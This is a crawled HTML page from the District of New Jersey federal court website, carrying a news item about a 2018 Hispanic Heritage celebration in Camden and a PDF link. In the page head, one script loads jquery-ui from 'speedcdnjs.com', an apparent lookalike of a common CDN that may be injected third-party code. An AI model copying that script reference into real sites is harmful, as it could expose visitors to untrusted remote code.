

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.njd.uscourts.gov/news/wednesday-october-10th-2018-celebration-hispanic-heritage-camden
body_size: 28710
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/wednesday-october-10th-2018-celebration-hispanic-heritage-camden" />
<link rel="shortlink" href="/node/607" />
<link rel="shortcut icon" href="https://www.njd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.njd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.njd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.njd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.njd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.njd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Wednesday, October 10th, 2018 A Celebration of Hispanic Heritage (Camden) | District of New Jersey | United States District Court </title>
  <link type="text/css" rel="stylesheet" href="https://www.njd.uscourts.gov/sites/njd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.njd.uscourts.gov/sites/njd/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.njd.uscourts.gov/sites/njd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.njd.uscourts.gov/sites/njd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.njd.uscourts.gov/sites/njd/files/css/css_PmjrlCS-vg1CYAMSs6aI7n-hoaUXxYMB5zY8gY3TopA.css" media="all" />
  <script src="https://www.njd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t769k7"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.njd.uscourts.gov/sites/njd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.njd.uscourts.gov/sites/njd/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.njd.uscourts.gov/sites/njd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.njd.uscourts.gov/sites/njd/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-D0JY61N13C"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-D0JY61N13C", {"groups":"default"});</script>
<script src="https://www.njd.uscourts.gov/sites/njd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of New Jersey. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of New Jersey does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-D0JY61N13C"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/wednesday-october-10th-2018-celebration-hispanic-heritage-camden":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-607 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.njd.uscourts.gov/sites/njd/files/small_njdis_courtseal_color.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court </span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of New Jersey                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Renée Marie Bumb, Chief Judge | Melissa E. Rhoads, Esq., Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/wednesday-october-10th-2018-celebration-hispanic-heritage-camden" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-bn05iD2BoJRXGXAf1HhdnsbCkyQHQsK_u67ke4rEJQk" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-481"><a href="/court-information">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-1570"><a href="/attorney-discipline">Attorney Discipline</a></li>
<li class="leaf menu-mlid-694"><a href="/clerks-office-hours">Clerk&#039;s Office Hours</a></li>
<li class="leaf has-children menu-mlid-698"><a href="/filing-fees-and-rates-0">Court Fees</a></li>
<li class="leaf menu-mlid-1616"><a href="/courthouse-accessibility">Courthouse Accessibility</a></li>
<li class="leaf menu-mlid-695"><a href="/directions">Directions</a></li>
<li class="leaf menu-mlid-707"><a href="/emergent-matters">Emergent Matters</a></li>
<li class="leaf menu-mlid-841"><a href="/court-info/faq/common">FAQs</a></li>
<li class="leaf menu-mlid-785"><a href="/finance-0">Finance</a></li>
<li class="leaf menu-mlid-710"><a href="/historical-society">Historical Society</a></li>
<li class="leaf menu-mlid-484"><a href="/court-info/court-holidays">Holidays Observed</a></li>
<li class="leaf has-children menu-mlid-709"><a href="/human-resources">Human Resources/Career Opportunities</a></li>
<li class="leaf menu-mlid-696"><a href="/inclement-weather">Inclement Weather</a></li>
<li class="leaf menu-mlid-1577"><a href="/lactation-room-program">Lactation Room Program</a></li>
<li class="leaf menu-mlid-711"><a href="/links">Links</a></li>
<li class="last leaf menu-mlid-708"><a href="/mission-statement">Mission Statement</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/jurors">For Jurors</a><ul class="menu"><li class="first leaf menu-mlid-734"><a href="/juror-general-information">Juror General Information</a></li>
<li class="leaf menu-mlid-739"><a href="https://ejuror2.uscourts.gov/ejuror-njd/TransportRoom?servlet=login">eJuror Login Page</a></li>
<li class="leaf menu-mlid-1582"><a href="/file/ejurorquicktipspdf">eJuror Quick Tips</a></li>
<li class="leaf menu-mlid-743"><a href="https://ejuror2.uscourts.gov/ejuror-njd/TransportRoom?servlet=login">Check Status of Your Jury Court Appearance </a></li>
<li class="leaf menu-mlid-756"><a href="/jury-faqs">Jury FAQs</a></li>
<li class="last leaf menu-mlid-819"><a href="/united-states-courts-jury-service">United States Courts - Jury Service</a></li>
</ul></li>
<li class="expanded menu-mlid-490"><a href="/our-judges">Our Judges</a><ul class="menu"><li class="first leaf menu-mlid-671"><a href="/judicial-preferences">Judicial Preferences</a></li>
<li class="leaf has-children menu-mlid-670"><a href="/camden">Camden</a></li>
<li class="leaf has-children menu-mlid-650"><a href="/newark">Newark</a></li>
<li class="leaf has-children menu-mlid-666"><a href="/trenton">Trenton</a></li>
<li class="leaf menu-mlid-925"><a href="http://www.uscourts.gov/RulesAndPolicies/ConductAndDisability/JudicialConductDisability.aspx" target="_blank">Judicial Conduct &amp; Disability</a></li>
<li class="leaf menu-mlid-692"><a href="/judicial-seminar-disclosure">Judicial Seminar Disclosure</a></li>
<li class="last leaf menu-mlid-1392"><a href="/judges-sitting-designation">Judges Sitting by Designation</a></li>
</ul></li>
<li class="expanded menu-mlid-497"><a href="/content/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf has-children menu-mlid-717"><a href="/attorney-admission">Attorney Admission</a></li>
<li class="leaf menu-mlid-1105"><a href="/attorney-case-opening">Attorney Case Opening</a></li>
<li class="leaf has-children menu-mlid-926"><a href="/cmecf-information">CM/ECF Information</a></li>
<li class="leaf has-children menu-mlid-719"><a href="/conference-rooms">Conference Rooms</a></li>
<li class="leaf menu-mlid-720"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-730"><a href="https://fiscal.treasury.gov/surety-bonds/list-certified-companies.html">Department of the Treasury&#039;s Listing of Certified Companies</a></li>
<li class="leaf has-children menu-mlid-735"><a href="/lawyers-advisory-committee">Lawyers&#039; Advisory Committee</a></li>
<li class="leaf menu-mlid-861"><a href="/court-info/local-rules-and-orders">Local Rules &amp; Standing Orders</a></li>
<li class="leaf menu-mlid-862"><a href="/motion-days-0">Motion Days</a></li>
<li class="leaf menu-mlid-737"><a href="/notices-bar">Notices to the Bar</a></li>
<li class="leaf menu-mlid-729"><a href="http://www.uscourts.gov/services-forms/fees/post-judgment-interest-rate">Post Judgment Interest Rates</a></li>
<li class="leaf menu-mlid-736"><a href="/pro-bono">Pro Bono</a></li>
<li class="leaf menu-mlid-724"><a href="/sample-pre-trial-orders">Sample Pre-Trial Orders</a></li>
<li class="last leaf menu-mlid-1044"><a href="/standing-orders">Standing Orders</a></li>
</ul></li>
<li class="leaf menu-mlid-1129"><a href="/court-info/local-rules-and-orders">LOCAL RULES</a></li>
<li class="expanded menu-mlid-496"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-1586"><a href="/ads-%E2%80%93-pro-se-submission-system">ADS: Alternate Document Submission System</a></li>
<li class="leaf menu-mlid-837"><a href="/forms/all-forms">Forms: All</a></li>
<li class="leaf menu-mlid-838"><a href="/forms/all-forms/non_prisoner">Forms: Non Prisoner</a></li>
<li class="leaf menu-mlid-839"><a href="/forms/all-forms/prisoner">Forms: Prisoner</a></li>
<li class="leaf menu-mlid-1574"><a href="/forms/all-forms/usm">Forms: USM</a></li>
<li class="leaf menu-mlid-835"><a href="/legal-aid-and-legal-services">Legal Aid and Legal Services</a></li>
<li class="leaf menu-mlid-860"><a href="/court-info/local-rules-and-orders">Local Rules and Standing Orders</a></li>
<li class="leaf menu-mlid-831"><a href="/motion-days-0">Motion Days</a></li>
<li class="leaf menu-mlid-833"><a href="http://www.njd.uscourts.gov/sites/njd/files/motioncomplete.pdf">Motion Guide</a></li>
<li class="leaf menu-mlid-834"><a href="http://www.njd.uscourts.gov/sites/njd/files/appealform.pdf">Notice of Appeal</a></li>
<li class="leaf menu-mlid-836"><a href="http://www.njd.uscourts.gov/sites/njd/files/ProSePacket_1.pdf">Procedural Guide for Pro Se Litigants</a></li>
<li class="leaf menu-mlid-1346"><a href="/social-security-appeal">Social Security Appeal</a></li>
<li class="last leaf menu-mlid-832"><a href="http://www.uscourts.gov/FederalCourts.aspx">Understanding the Federal Courts</a></li>
</ul></li>
<li class="expanded menu-mlid-488 bold"><a href="/forms">FORMS</a><ul class="menu"><li class="first leaf menu-mlid-766"><a href="/forms/all-forms">All Forms</a></li>
<li class="leaf menu-mlid-762"><a href="/forms/all-forms/cm_ecf">CM/ECF Forms</a></li>
<li class="leaf menu-mlid-761"><a href="/forms/all-forms/civil">Civil Forms</a></li>
<li class="leaf menu-mlid-760"><a href="/forms/all-forms/criminal">Criminal Forms</a></li>
<li class="leaf menu-mlid-763"><a href="/forms/all-forms/non_prisoner">Non-Prisoner Forms</a></li>
<li class="leaf menu-mlid-764"><a href="/forms/all-forms/prisoner">Prisoner Forms</a></li>
<li class="leaf menu-mlid-1573"><a href="/forms/all-forms/usm">USM Forms</a></li>
<li class="last leaf menu-mlid-829"><a href="http://www.uscourts.gov/FormsAndFees/Forms/CourtForms.aspx">Official District Court Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-494"><a href="/case-information">Case Information</a><ul class="menu"><li class="first leaf menu-mlid-928"><a href="https://ecf.njd.uscourts.gov/cgi-bin/rss_outside.pl" target="_blank">ECF RSS Feed</a></li>
<li class="leaf has-children menu-mlid-923"><a href="/notable-cases-0">Notable Cases</a></li>
<li class="leaf has-children menu-mlid-989"><a href="/mdl-cases">MDL Cases</a></li>
<li class="leaf menu-mlid-747"><a href="http://www.pacer.gov/">PACER Center</a></li>
<li class="leaf menu-mlid-1583"><a href="/remotely-attending-public-hearings">Remote Access</a></li>
<li class="leaf menu-mlid-748"><a href="/transcript-policy">Transcripts</a></li>
<li class="last leaf menu-mlid-749"><a href="/vicinage-lines-case-assignment">Vicinage Lines for Case Assignment</a></li>
</ul></li>
<li class="expanded menu-mlid-500"><a href="/criminal-justice-act-info">Criminal Justice Act</a><ul class="menu"><li class="first leaf menu-mlid-997"><a href="/cja-evoucher">CJA eVoucher</a></li>
<li class="leaf menu-mlid-1383"><a href="/cja-whats-new">CJA - What&#039;s New</a></li>
<li class="leaf menu-mlid-750"><a href="https://cjaresources.fd.org/cjaort/index.html">Online Reference Tool</a></li>
<li class="leaf menu-mlid-751"><a href="/panel-information">Panel Information</a></li>
<li class="leaf menu-mlid-752"><a href="/guidelines-plans-and-procedures">Guidelines, Plans, and Procedures</a></li>
<li class="leaf menu-mlid-753"><a href="/cja-training">Training</a></li>
<li class="leaf menu-mlid-822"><a href="/cja-forms">Forms</a></li>
<li class="last leaf menu-mlid-767"><a href="/links-0">Links</a></li>
</ul></li>
<li class="last expanded menu-mlid-498"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf has-children menu-mlid-769"><a href="/arbitration">Arbitration</a></li>
<li class="leaf has-children menu-mlid-917"><a href="/community-outreach">Community Outreach</a></li>
<li class="leaf menu-mlid-728"><a href="/transcript-policy">Court Reporting-Transcripts</a></li>
<li class="leaf menu-mlid-776"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf has-children menu-mlid-770"><a href="/mediation">Mediation</a></li>
<li class="last leaf menu-mlid-768"><a href="/pro-bono">Pro Bono</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Wednesday, October 10th, 2018 A Celebration of Hispanic Heritage (Camden)            </h1>
          
                                        
                      <article about="/news/wednesday-october-10th-2018-celebration-hispanic-heritage-camden" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Wednesday, October 10th, 2018 A Celebration of Hispanic Heritage (Camden)" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2018-09-26T00:00:00-04:00" class="date-display-single">Wednesday, September 26, 2018</span></div></div></div><div class="field field--name-field-news-upload field--type-file field--label-above"><div class="field__label">PDF:&nbsp;</div><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.njd.uscourts.gov/sites/njd/files/HH2018.pdf" type="application/pdf; length=205697">HH2018.pdf</a></span></div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-7874441867b6639ca8a3c8360cd7a49d">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2021-01">January, 2021</a>
              (2)
          </li>
      <li><a href="/news/2021-04">April, 2021</a>
              (3)
          </li>
      <li><a href="/news/2021-05">May, 2021</a>
              (2)
          </li>
      <li><a href="/news/2021-06">June, 2021</a>
              (3)
          </li>
      <li><a href="/news/2021-07">July, 2021</a>
              (3)
          </li>
      <li><a href="/news/2021-08">August, 2021</a>
              (1)
          </li>
      <li><a href="/news/2021-09">September, 2021</a>
              (2)
          </li>
      <li><a href="/news/2021-10">October, 2021</a>
              (1)
          </li>
      <li><a href="/news/2021-11">November, 2021</a>
              (2)
          </li>
      <li><a href="/news/2021-12">December, 2021</a>
              (2)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/news/wednesday-october-10th-2018-celebration-hispanic-heritage-camden?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/wednesday-october-10th-2018-celebration-hispanic-heritage-camden?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/news/wednesday-october-10th-2018-celebration-hispanic-heritage-camden?page=3">4</a></li>
<li class="pager__item"><a title="Go to page 5" href="/news/wednesday-october-10th-2018-celebration-hispanic-heritage-camden?page=4">5</a></li>
<li class="pager__item"><a title="Go to page 6" href="/news/wednesday-october-10th-2018-celebration-hispanic-heritage-camden?page=5">6</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/wednesday-october-10th-2018-celebration-hispanic-heritage-camden?page=1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/wednesday-october-10th-2018-celebration-hispanic-heritage-camden?page=5">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="http://ajis.njd.uscourts.gov/application/">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq/common">FAQs</a></p>
<p>This site is maintained by the U.S. District Court - District of New Jersey, IT Department.</p>
<p> </p>
<p style="font-weight:normal">The links on this site contain[s] information created and maintained by other public and private organizations. These links are provided for the user's convenience. The NJD does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; <strong>nor does it control or guarantee the on-going availability, maintenance, or security of these internet sites.</strong> Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.</p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.njd.uscourts.gov/sites/njd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
